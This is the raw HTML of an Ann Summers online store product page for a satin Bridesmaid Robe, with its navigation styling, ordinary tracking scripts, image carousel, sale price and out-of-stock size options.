    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768309318480/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    .nav-item.show #special-offers.nav-link{
    background:#fff!important;
    color:#222!important;
    }
    .nav-item.show #special-offers.nav-link:hover{
    background:#F858AF!important;
    color:#222!important;
    }
    @media(min-width:769px){
    .nav-item.show #special-offers.nav-link{
    background:#F858AF!important;
    color:#fff!important;
    }
    }
  </style>
-->

<!--swimwear TAB
<style>
.nav-item #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
.nav-item.show #swimwear.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #swimwear.nav-link:hover{
background:#f6e9e6!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #swimwear.nav-link{
background:#54c0e8!important;
color:#000!important;
}
}
</style>-->
<script>
defer(function($){
// Check if the screen width is less than or equal to 767px
if ($(window).width() <= 1023) {
// Add a class to the closest li.nav-item to the element with id 'sale'
$('#sale').closest('li.nav-item').addClass('highlight-sale');
}
});
</script>
  <!-- End content-asset -->





      </div>
    </ul>
  </div>
</nav>

            </div>
          </div>
        </div>
      </div>
    
  </div>
  <div class="ds-header__search ds-hidden-md ds-hidden-lg search form-group ">
    











<div class="site-search">
  <form role="search" action="/search" method="get" name="simpleSearch">
    <input class="form-control search-field" type="text" name="q" value=""
      placeholder="Search product names or codes" role="combobox"
      aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false"
      aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results"
      aria-label="Enter Keyword or Item No." autocomplete="off" />

    <button type="reset" name="reset-button" class="reset-button d-none"
      aria-label="Clear search keywords">
      

  <svg class="icon icon-close" viewBox="0 0 14 14" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M13.586 2.285a1.298 1.298 0 0 0 0-1.893 1.448 1.448 0 0 0-1.981 0L7 4.796 2.39.396a1.448 1.448 0 0 0-1.98 0 1.298 1.298 0 0 0 0 1.893l4.609 4.4-4.605 4.405a1.298 1.298 0 0 0 0 1.893 1.448 1.448 0 0 0 1.981 0L7 8.582l4.61 4.4a1.448 1.448 0 0 0 1.98 0 1.297 1.297 0 0 0 0-1.892l-4.609-4.4 4.605-4.405Z"/>
  </svg>


    </button>
    <button type="submit" name="search-button" aria-label="Submit search keywords">
      

  <svg class="icon icon-search" viewBox="0 0 20 18" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" fill-rule="evenodd" d="M13.797 8.316a5.65 5.65 0 1 1-5.648-5.65 5.65 5.65 0 0 1 5.648 5.65Zm-.548 5.701A7.65 7.65 0 0 1 .5 8.316a7.65 7.65 0 1 1 14.057 4.178l4.288 3.064a1 1 0 0 1-1.162 1.627l-4.434-3.168Z" clip-rule="evenodd"/>
  </svg>


    </button>
    <div class="suggestions-wrapper" data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/SearchServices-GetSuggestions?q="></div>
    <input type="hidden" value="en_GB" name="lang" />
  </form>
</div>

  </div>
  <div class="header__banner">
    
	 


	












<div class="html-slot-container">
  
    
      
        
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b0810b9e9b5871220c465dcf3b" -->
		
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="c9bcd1cb052be40a29c76dfa35" -->
		<style>
.payment-strip {background: transparent;text-align: center;padding: 8px;}.payment-strip span[class^='ds-icon-'], .payment-strip span[class*='ds-icon-'] {font-size: 20px;margin-right: 8px;}.payment-strip span.ds-icon-klarnaicon {margin-right: 0;}.payment-strip .payment-item {display: inherit;align-items: center;justify-content: center;height: 25px;line-height: 25px;}@media (min-width: 1025px) {.payment-strip .payment-item:last-child {justify-content: flex-end;padding-right: 0;text-align: right;}.payment-strip .payment-item:first-child {justify-content: flex-start;padding-left: 0;}}@media (max-width: 1024px) {#USPbanner{display:block;position:relative}#USPbanner .payment-item:not(:last-child){position:absolute;top:0;left:0}}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="5eea27e5cb2d1c4908254b19b5" -->
		<div id="article_top"></div>
<script>
    function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    function getUrlVars(url) { var vars = [], hash, hashes = url.slice(url.indexOf('?') + 1).split('&'); for(var i = 0; i < hashes.length; i++) { hash = hashes[i].split('='); vars.push(hash[0]); vars[hash[0]] = hash[1];} return vars; }
    defer(function($){
        ///function fadeInOut(item) {
        ///    item.removeClass('d-none').fadeIn(1000).delay(3000).fadeOut(1000, function() {
        ///        if (item.next().length) {
        ///           fadeInOut(item.next());
        ///       } else {
        ///           fadeInOut(item.siblings(':first'));
        ///       }
        ///    });
        ///}
        ///if($(window).width() < 768) {
        ///    fadeInOut(jQuery('#USPbanner > div:first-child'));
        ///}


        $(".plp-show-more-btn").on('click', function (e) {
            $(".plp-show-more").toggleClass("d-none");
            $(".plp-show-more-btn").hide();
        });
    })
</script>
<style>
    .text-decoration-underline {text-decoration:underline !important;}
    .plp-hero {max-width:1240px; text-align:center; padding:10px 15px;aspect-ratio: 460/190}
    .plp-show-more-btn {color:#000; text-decoration:underline; cursor:pointer;}
    .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.2rem;}
        .plp-hero a { text-decoration:underline;}
    @media (min-width: 769px) {
        .plp-hero {aspect-ratio: 1920/205;}
        .plp-hero h1, .plp-hero h2, .plp-hero h3 {font-size:1.5rem;}
    }
</style>
	</div> <!-- End content-asset -->


<style>
.payment-strip{height: 40px; display: block;}@media (max-width:1024px){#USPbanner .payment-item:first-child{animation:20s linear infinite first}#USPbanner .payment-item:last-child{animation:20s linear infinite second}@keyframes first{0%,49%{opacity:1}100%,50%{opacity:0}}@keyframes second{0%,49%{opacity:0;}50%,99%{opacity:1}100%{opacity:0}}}
</style>

<div class="payment-strip">
  <div class="ds-container-condensed ds-row ds-justify-content-center align-items-center" id="USPbanner">
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-van"></span>
      Great Shipping Rates
    </div>
    <div class="ds-col-12 ds-col-4-md payment-item">
      <span class="ds-icon-lock"></span>
      Discreet & Secure Packaging
    </div>
  </div>
</div>
<script>
function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
    defer(function($){
       $('#couples-day').hide();
});
</script>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
    
	 


	












<div class="html-slot-container">
  
    
      
        <style>
#promo-strip-banner{text-align:center;background:#e30619;font-weight:450;font-size:20px;letter-spacing:2px}#promo-strip-banner a{display:block;width:100%;padding:8px;color:#fff}@media (max-width:1024px){#promo-strip-banner a{font-size:18px;letter-spacing:1px}}@media (max-width:1024px) and (max-height:650px){#promo-strip-banner a{font-size:18px}}
</style>

<div id="promo-strip-banner">
<a class="ds-col-12 promo-copy" href="https://www.annsummers.com/sale/all-sale/">Sale - Up to 70% off Shop Now </a>
</div>
      
    
  
</div>

 
	
  </div>
</header>

<div role="main" id="maincontent">


  

  
    <script type="text/javascript">
    if (window.dmPt) {
        window.dmPt("track", {"product_name":"Bridesmaid Robe","product_url":"https://www.annsummers.com/bridesmaid-robe/BRIDESMAID-ROBES.html","product_image_path":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg","product_description":"Wrap your faves in luxury with the Bridesmaid Robe. Slip into the elegant, silky satin robe, complete with lace finish on the cuffs and side seams and a belted tie waist. The embroidered ‘Bridesmaid’ back detail and teasing thigh length, makes this a playful addition to any hen do or wedding morning wardrobe.</p><P> X Small = 4-6.</P><p>Small = 8-10.</p><p>Medium = 12-14.</p><p>Large = 16-18.</p><p>X Large = 20-22.</p><p>XX Large = 22-24.</p><p><em><strong>Esther wears Robe size Small</strong></em></p>","product_sku":"BRIDESMAID-ROBES","product_price":51,"product_status":"Out of stock","product_currency":"USD","product_specialPrice":7.99,"product_categories":"","product_brand":"Ann Summers"});
    }
    </script>
  

  
    
  

  
  
  
  

  <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'BRIDESMAID-ROBES',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAUX";
			cq_params.siteId = "AS-GB";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "BRIDESMAID-ROBES", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="ds-product-detail product-detail ppd-wpl-shared" data-pid="BRIDESMAID-ROBES">
      <div class="ds-container">
        <div class="ds-row ds-product-breadcrumb__wrapper">
          <div class="ds-col-12">
            
            <div id="product-breadcrumb" class="ds-product-breadcrumb">
              <div class="row hidden-sm-down m-0">
  <div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="breadcrumb">
      
        <li class="breadcrumb-item">
          
            <a href="/">
              Home
            </a>
          
        </li>
      
        <li class="breadcrumb-item">
          
            <a href="" aria-current="page">
              Bridesmaid Robe
            </a>
          
        </li>
      
    </ol>
  </div>
</div>

            </div>
          </div>
        </div>

        <div class="ds-row">

          <!-- Product Images Carousel -->
          <div class="ds-col-12 ds-col-7-md primary-images">
            















<div class="row carousels-wrapper no-gutters">
  
    <div class="pt-1 pt-sm-3 px-2 px-sm-4 col-12 primary-images__header">
      <div class="row col-10 p-0 pl-2">
        <div class="d-flex align-items-center">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pinch-icon"></use>
  </svg>


          Pinch to zoom
        </div>
        <div class="d-flex align-items-center ml-0 ml-sm-3 mt-1">
          
  <svg
    class="icon icon--svg mr-1"
    width="30"
    height="24"
    
    
      style="width: 30px; height: 24px"
    
  >
    <use xlink:href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw36c5d2b0/assets/sprite.svg#svg-pan-icon"></use>
  </svg>


          Swipe to pan around
        </div>
      </div>
      <div class="d-flex p-0 justify-content-end col-2">
        <button role="button" class="primary-images__header__close"
          aria-label="Close Menu">
          <span class="fa fa-close" aria-hidden="true"></span>
        </button>
      </div>
    </div>
  
  <div class="ds-col-12 col-12 position-relative col-xl-10 image-carousel">
    

<div class="swiper-container product-image-swiper">
  <div class="swiper-wrapper">
    
      
        
        
        



<div class="swiper-slide" data-thumb="0" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="eager"
        fetchpriority="high"
        decoding="async"
        alt="Bridesmaid Robe image number 0.0"
        itemprop="image" />
    </div>
    
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="1" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95899564/images/2005097/2005097_Z_5.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95899564/images/2005097/2005097_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Bridesmaid Robe image number 1.0"
        itemprop="image" />
    </div>
    
    
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
    
</div>


      
        
        
        



<div class="swiper-slide" data-thumb="2" data-zoom-image="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13bf6a51/images/2005097/2005097_Z_6.jpg?sw=1000&amp;sh=1409&amp;strip=false">
    <div class="pinch-zoom">
        <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13bf6a51/images/2005097/2005097_Z_6.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720"
        loading="lazy"
        fetchpriority="low"
        decoding="async"
        alt="Bridesmaid Robe image number 2.0"
        itemprop="image" />
    </div>
    
    
</div>


      
    
    
  </div>
  <div class="swiper-pagination swiper-pagination-product-image"></div>

  <div class="swiper-button-next swiper-button-next-image"></div>
  <div class="swiper-button-prev swiper-button-prev-image"></div>
  <div class="swiper-scrollbar-image"></div>

  
      <div class="swiper-product-badges asset-markdown">
        <div class="product-badge top-badge">
          <span>
            <span class="bg-red" style="color:#FFF;">80% OFF</span></span>
        </div>
      </div>
  
  
    
      <button type="submit" class="add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct"
        title="Wishlist">
        <span class="fa-stack fa-lg">
          <i class="fa fa-circle fa-inverse fa-stack-2x"></i>
          <i class="fa fa-heart-o fa-stack-1x"></i>
        </span>
      </button>
    
  
</div>
<div class="image-zoom-container"></div>

  </div>
</div>

          </div>

          
            <div class="ds-col-12 ds-thumbs">
              
              <div class="d-block thumb-carousel-container null">
                <div class="thumb-carousel">
                  
<div class="swiper-container product-thumb-swiper pt-0 pb-0">
  <div class="swiper-wrapper">
    
      
      








  <div class="swiper-slide" data-thumb="0">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw17155ea1/images/2005097/2005097_Z_4.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="eager"
        fetchpriority="high" decoding="async" alt="Bridesmaid Robe image number 0.0"
      itemprop="image" />
      
        
            <div class="product-badges-rectangle">
            <div class="product-badge">
                <span>
                <span class="bg-69" style="color:#fff;">80% off</span> </span>
            </div>
            </div>
        
    
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="1">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw95899564/images/2005097/2005097_Z_5.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Bridesmaid Robe image number 1.0"
      itemprop="image" />
      
      
        <a href="#" class="ds-button ds-button-tertiary ds-scroll-to-look">View the Look</a>
      
  </div>


    
      
      








  <div class="swiper-slide" data-thumb="2">
    <img src="https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw13bf6a51/images/2005097/2005097_Z_6.jpg?sw=511&amp;sh=720&amp;strip=false" class="image-slide d-block img-fluid" width="511" height="720" loading="lazy"
        fetchpriority="low" decoding="async" alt="Bridesmaid Robe image number 2.0"
      itemprop="image" />
      
      
  </div>


    
    
  </div>
  <div class="d-none d-xl-flex swiper-button-next swiper-button-next-thumb fa fa-angle-down"></div>
  <div class="d-none d-xl-flex swiper-button-prev swiper-button-prev-thumb fa fa-angle-up"></div>
</div>

                </div>
              </div>
            </div>
          

          <div class="ds-col-12 ds-col-5-md ds-product-information">
          
            <span class="brand-name"><a href="/search?cgid=brands-ann-summers"> Ann Summers</a></span>
          
            
            <div class="ds-hidden-sm ds-hidden-md ds-hidden-lg">
              Item No.
<span class="product-id">BRIDESMAID-ROBES</span>

            </div>

            <div class="ds-row ds-pad-bottom-2 ds-pad-bottom-0-md ds-pad-top-4 ds-pad-top-0-md">
              <div class="ds-col-7 ds-col-12-md ds-pad-bottom-2-md">
                <h1 class="ds-product-name">Bridesmaid Robe</h1>
              </div>
              <div class="ds-col-5 ds-col-12-md">
                <div class="product-price">
                  <div class="prices">
                    
                    
    
    <div class="price list-price-spacing">
        
        <span>
    

    
        
        <del>
            <span class="strike-through list">
                <span class="value" content="51.0">
                    <span class="sr-only">
                        Price reduced from
                    </span>
                    $ 51.00


                    <span class="sr-only">
                        to
                    </span>
                </span>
            </span>
        </del>
    

    
    <span class="sales">
        
        
        
            <span class="value" content="7.99">
        
        $ 7.99


        </span>
    </span>
</span>

    </div>


                  </div>
                </div>
              </div>
              
            </div>

            <div
              class="ds-row justify-content-between no-gutters price-ratings-wrapper">
              <div class="ds-col-12 ratings-container">
                <div class="ds-row ds-align-items-center ds-no-gutters ds-justify-content-space-between">
                  <a href="javascript:void(0)" data-toggle="modal" data-target="#reviewsModal" role="button" aria-haspopup="dialog" tabindex="0">
                    
    <div class="yotpo-wrapper">
  <div class="yotpo-bottom-scroll-panel">
    <div class="yotpo-sr-bottom-summary">
      <div aria-label="4.8 out of 5 star rating" class="yotpo-star-container"
        style="color: #80C7BC;">
        <span class="sr-only" id="BRIDESMAID-ROBES-ada-star-ratings-text">4.8 out of 5 star rating</span>
        
          <div aria-labelledby="BRIDESMAID-ROBES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDESMAID-ROBES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDESMAID-ROBES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDESMAID-ROBES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
              fa-star
          
                  " aria-hidden="true">
            </i>
          </div>
        
          <div aria-labelledby="BRIDESMAID-ROBES-ada-star-ratings-text" class="star-container">
            <i class="fa
                
                fa-star-half-o
                
                  " aria-hidden="true">
            </i>
          </div>
        
      </div>
      <div class="yotpo-sr-bottom-right-panel">
        <div class="yotpo-sr-bottom-text--right-panel">
          
            4 Reviews
          
        </div>
      </div>
    </div>
  </div>
</div>



                  </a>
                  <a href="#" class="share-link" aria-label="Go to social share details">
                    

  <svg class="icon icon-modal" viewBox="0 0 16 20" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.807.367a1.077 1.077 0 0 0-1.618 0l-4.571 5a1.336 1.336 0 0 0 0 1.77 1.077 1.077 0 0 0 1.618 0L6.857 4.27v8.23c0 .691.51 1.25 1.143 1.25.632 0 1.143-.559 1.143-1.25V4.27l2.621 2.867a1.076 1.076 0 0 0 1.618 0 1.336 1.336 0 0 0 0-1.77l-4.571-5h-.004ZM2.286 13.75c0-.691-.511-1.25-1.143-1.25S0 13.059 0 13.75v2.5C0 18.32 1.536 20 3.429 20h9.142C14.464 20 16 18.32 16 16.25v-2.5c0-.691-.51-1.25-1.143-1.25-.632 0-1.143.559-1.143 1.25v2.5c0 .691-.51 1.25-1.143 1.25H3.43c-.633 0-1.143-.559-1.143-1.25v-2.5Z"/>
  </svg>


                  </a>
                </div>
              </div>
              <div class="ds-col-12">
                <!-- Applicable Promotions -->
                <div class="ds-col-12 promotions">
                  



                </div>
              </div>
            </div>

            

            <!-- Product Availability -->
            <!-- Availability -->
<div class="availability row product-availability" data-ready-to-order="false" data-available="false">
    

<div class="col-12 p-0 availability-wrapper">
  <ul class="list-unstyled availability-msg">
    <li class="d-none video__button__wrapper">
      



    </li>
    
      <li>
        
          <div>Select Styles for Availability</div>
        
      </li>
    
  </ul>
</div>

</div>

<div class="row">
    <div class="col">
        
            <button type="submit" class="btn btn-block btn-outline-primary add-to-wish-list" data-href="/on/demandware.store/Sites-AS-GB-Site/en_GB/Wishlist-AddProduct">
    <i class="fa fa-heart"></i> <span>Wishlist</span>
</button>
        
    </div>
</div>


            <div class="attributes">
              <!-- Attributes and Quantity -->
              <div class="row">
    <div class="col">
        
    </div>
</div>


              
              
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="color">
                  <div class="color-attribute__wrapper">
                    
                      

<div id="attr-color" class="attribute">
  

    <!-- Select <Attribute> Label -->
    <div class="color non-input-label">
      <span>Colour:</span>
      <span class="selected-color-value">Pale Pink</span>
      <div class="ds-color-reminder float-right d-none">
        Select a colour
      </div>
    </div>
    <!-- Circular Swatch Image Attribute Values -->
    

    
</div>

                    
                  </div>

                  
                </div>
              
                <div class="ds-row attribute-items ds-pad-bottom-1" data-attr="size">
                  <div class="size-attribute__wrapper">
                    
                      

<div id="attr-size" class="attribute">
  
      <!-- Select <Attribute> Label -->
      <label class="size" for="size-1">
        Select Size
        
            <div class="ds-size-reminder">
              Remember to select your size!
            </div>
          
      </label>

      
        <div class="attribute__unselectable-error alert alert-danger d-none">
          
        </div>

        <div class="d-flex flex-wrap">
          <div class="non-input-label w-100">
            <div>
              <span>selected Size:</span>
              <span class="selected-size-value"></span>
            </div>
          </div>
          
            
          
          <!-- Size Chart Desktop -->
          
        </div>
      

      <!-- Attribute Values Drop Down Menu -->
      
        <select class="custom-select form-control select-size" id="size-1" >
          <option value="null">
            Select Size
          </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">SMALL</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span>
            </option>
          
            <option value="undefined" data-attr-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;" disabled >
              <span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span>
            </option>
          
        </select>
      

      
        <div class="size-tiles">
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XS" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="S" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;SMALL&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">SMALL</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="M" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;MEDIUM&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">MEDIUM</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="L" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;X LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">X LARGE</span> <span>- out of stock</span></span>
            </a>
          
            
            <a class="size-attribute long-attribute  disabled" data-attr-value="2XL" data-truefit-value="&lt;span class=&quot;js-textlengthinner&quot;&gt;XX LARGE&lt;/span&gt; &lt;span&gt;- out of stock&lt;/span&gt;"
              >
              <span class="js-textlength"><span class="js-textlengthinner">XX LARGE</span> <span>- out of stock</span></span>
            </a>
          
        </div>
      
  
</div>

                    
                  </div>

                  
                    <!-- Quantity Drop Down Menu -->
                    <div class="attribute quantity col-4">
                      <label for="quantity-1">Quantity</label>
<select class="quantity-select custom-select form-control" id="quantity-1">
    
        <option value="1"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=1"
                selected
        >
            1
        </option>
    
        <option value="2"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=2"
                
        >
            2
        </option>
    
        <option value="3"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=3"
                
        >
            3
        </option>
    
        <option value="4"
                data-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/Product-Variation?dwvar_BRIDESMAID-ROBES_color=Pale%20Pink&amp;pid=BRIDESMAID-ROBES&amp;quantity=4"
                
        >
            4
        </option>
    
        <option value="5"
